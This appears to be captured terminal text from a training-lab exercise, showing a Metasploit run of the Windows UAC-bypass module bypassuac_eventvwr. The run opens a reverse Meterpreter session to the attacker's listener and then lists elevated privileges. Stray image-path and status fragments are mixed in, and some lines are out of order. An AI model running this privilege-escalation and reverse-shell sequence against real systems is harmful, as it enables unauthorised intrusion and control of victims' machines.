 Nov 23 10:48 PM
37% 0.3 162 B/s 94%
msfconsole
[*] Cleaning up registry keys ...
[*] Exploit completed, but no session was created.
msf exploit(windows/local/bypassuac_eventvwr) > set lhost 192.168.156.182
lhost => 192.168.156.182
msf exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.156.182:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (207039 bytes) to 10.48.171.83
[*] Meterpreter session 3 opened (192.168.156.182:4444 -> 10.48.171.83:49266) at 2026-11-23 22:47:28 +0545
[*] Cleaning up registry keys ...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
sudo openvpn ap-south-1-HackerPrabin-regular.ovpn msfconsole ~